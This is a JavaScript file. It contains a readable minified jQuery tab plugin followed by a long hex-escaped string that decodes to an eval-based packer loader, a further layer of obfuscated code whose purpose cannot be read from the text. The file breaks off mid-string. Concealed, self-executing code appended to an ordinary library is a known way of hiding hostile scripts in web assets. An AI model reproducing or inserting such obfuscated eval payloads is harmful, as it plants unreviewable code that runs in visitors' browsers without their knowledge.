// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b